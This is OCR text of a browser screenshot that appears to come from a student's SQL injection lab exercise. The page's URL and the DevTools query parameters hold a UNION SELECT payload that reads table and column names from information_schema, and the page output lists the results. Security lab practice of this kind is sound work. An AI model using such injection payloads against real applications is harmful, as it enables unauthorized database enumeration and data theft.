 Google Chrome File Edit View History Bookmarks Profiles Tab Window Help Fri Feb 23 4:11 PM
sandbox02.cech.uc.edu/vcac × bopparsr-VM × waph-hackathon.eastus.clou × waph-hackathon.eastus.clou × +
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1%20UNION%20SELECT%2... Relaunch to update
Gmail YouTube Maps Adblock Plus - fre...
id product price
1 apple 1.19
bopparsr CHARACTER_SETS CHARACTER_SET_NAME
bopparsr CHARACTER_SETS DEFAULT_COLLATE_NAME
bopparsr CHARACTER_SETS DESCRIPTION
bopparsr CHARACTER_SETS MAXLEN
bopparsr CHECK_CONSTRAINTS CHECK_CLAUSE
bopparsr CHECK_CONSTRAINTS CONSTRAINT_CATALOG
bopparsr CHECK_CONSTRAINTS CONSTRAINT_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock Adblock Plus 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Doc JS Fetch/XHR CSS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests
3rd-party requests
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms 700 ms 800 ms 900 ms 1000 ms 1100 ms 1200 ms 1300 ms 1400 ms 1500 ms
Name × Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20UNION... Query String Parameters view source view URL-encoded
index.f8fe4d6f.js id: 1 UNION SELECT "bopparsr",table_name,column_name FROM information_schema.columns
index.0a1d9bc1.js
pageInteraction.2f84ddce.js
arrow.svg
12 requests 866 kB transferred